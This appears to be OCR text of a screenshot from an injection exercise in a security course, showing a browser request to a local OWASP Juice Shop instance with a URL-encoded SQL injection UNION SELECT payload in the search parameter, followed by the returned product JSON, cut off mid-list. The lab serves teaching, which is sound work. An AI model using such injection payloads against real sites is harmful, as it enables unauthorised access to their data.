 OWASP Juice Shop
Kelas-KWA-2025/week2-injectio
localhost:3000/rest/products/se
localhost:3000/rest/products/search?q=%27))%20UNION%20SELECT%20*%20FROM%20PRODUCTS%20WHERE%20deletedAt%20IS%20NOT%20...
r
Pretty print
{
  "status": "success",
  "data": [
    {
      "id": 1,
      "name": "Apple Juice (1000ml)",
      "description": "The all-time classic.",
      "price": 1.99,
      "deluxePrice": 0.99,
      "image": "apple_juice.jpg",
      "createdAt": "2025-09-10 04:49:36.332 +00:00",
      "updatedAt": "2025-09-10 04:49:36.332 +00:00",
      "deletedAt": null
    },
    {
      "id": 2,
      "name": "Orange Juice (1000ml)",
      "description": "Made from oranges hand-picked by Uncle Dittmeyer.",
      "price": 2.99,
      "deluxePrice": 2.49,
      "image": "orange_juice.jpg",
      "createdAt": "2025-09-10 04:49:36.333 +00:00",
      "updatedAt": "2025-09-10 04:49:36.333 +00:00",
      "deletedAt": null
    },
    {
      "id": 3,
      "name": "Eggfruit Juice (500ml)",
      "description": "Now with even more exotic flavour.",
      "price": 8.99,
      "deluxePrice": 8.99,
      "image": "eggfruit_juice.jpg",
      "createdAt": "2025-09-10 04:49:36.333 +00:00",
      "updatedAt": "2025-09-10 04:49:36.333 +00:00",
      "deletedAt": null
    },
    {
      "id": 4,
      "name": "Raspberry Juice (1000ml)",